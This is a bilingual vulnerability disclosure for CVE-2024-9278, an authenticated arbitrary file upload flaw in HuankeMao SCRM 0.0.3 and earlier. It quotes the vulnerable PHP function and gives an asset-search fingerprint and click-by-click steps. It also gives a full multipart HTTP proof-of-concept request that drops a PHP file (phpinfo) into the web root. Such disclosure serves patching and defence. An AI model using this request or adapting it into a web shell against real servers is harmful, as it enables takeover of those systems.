【原创】(CVE-2024-9278)HuankeMao SCRM <=0.0.3 文件上传漏洞
当前为私密分享,无需登录即可查看。
| 时间 |
|---|
| 2024-09-16 19:58:23 |
CVE-2024-9278
Created: 09/27/2024 07:41 AM
Changes: 09/27/2024 07:41 AM (57)
Submitter: jackieya@wiki
漏洞描述
唤客猫SCRM 是一款基于企业微信的数据化精细运营服务系统,帮助企业实现智慧、简单、友好、精细 的客户运营管理。
唤客猫SCRM <=0.0.3 的管理员后台存在任意文件上传漏洞,攻击者可以利用该漏洞上传后门文件从而获取服务器权限。
- HuankeMao SCRM is a data-driven, finely operated service system based on Enterprise WeChat, helping businesses achieve intelligent, simple, friendly, and detailed customer operation management.
- There is an arbitrary file upload vulnerability in the backend of the HuanKeMao SCRM 0.0.3. Attackers can exploit this vulnerability to upload backdoor files and gain server privileges.
github项目地址:https://github.com/huankemao/huankemao-php
Github:https://github.com/huankemao/huankemao-php

资产测绘
body="唤客猫"
漏洞分析
漏洞点位于app\admin\controller\v1\WxkConfig.php的upload_domain_verification_file函数中:
- The vulnerability is located in the `upload_domain_verification_file` function of the `WxkConfig.php` file in the `app\admin\controller\v1` directory.
public function upload_domain_verification_file(){
if (!isset($_FILES['domain_verification_file'])){
response(500, '文件为空');
}
move_uploaded_file($_FILES['domain_verification_file']['tmp_name'], $_FILES['domain_verification_file']['name']);
response(200, '操作成功', $_SERVER['HTTP_HOST'] . '/' . $_FILES['domain_verification_file']['name']);
}
这里没有对上传文件进行严格校验,直接上传到网站根目录了。
- There is no verification for the upload file type here, you can directly upload the file to the website root directory
POC
该漏洞需要登录到后台进行利用:
登录后点击页面右上角的“设置”图标
- This vulnerability requires logging into the backend for exploitation
- After logging in, click on the "Settings" icon in the upper right corner of the page

点击“上传校验文件”按钮
- Click the "Upload verification file" button

上传个txt文件后抓包,将文件后缀改为php,得到下面这个poc:
- After uploading a txt file and intercepting the data packet, change the file suffix to php to obtain the following POC:
POST /admin.php/upload_domain_verification_file HTTP/1.1
Host: 127.0.0.1:83
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYUNSO2a0qBTk9UVQ
Content-Length: 685
------WebKitFormBoundaryYUNSO2a0qBTk9UVQ
Content-Disposition: form-data; name="time"
1726487021
------WebKitFormBoundaryYUNSO2a0qBTk9UVQ
Content-Disposition: form-data; name="user_id"
71712684-324d-dbcc-f654-fee216e6453e
------WebKitFormBoundaryYUNSO2a0qBTk9UVQ
Content-Disposition: form-data; name="token"
fa4808a150e55b8aec0aa1bbea7438174e265464
------WebKitFormBoundaryYUNSO2a0qBTk9UVQ
Content-Disposition: form-data; name="sign"
46908fde63883cae06d059a4972809dd
------WebKitFormBoundaryYUNSO2a0qBTk9UVQ
Content-Disposition: form-data; name="domain_verification_file"; filename="1.php"
Content-Type: text/plain
<?php phpinfo();?>
------WebKitFormBoundaryYUNSO2a0qBTk9UVQ--

上传后访问http://127.0.0.1:83/1.php,成功执行phpinfo()代码
- Access after uploading http://127.0.0.1:83/1.php Successfully executed the php info () code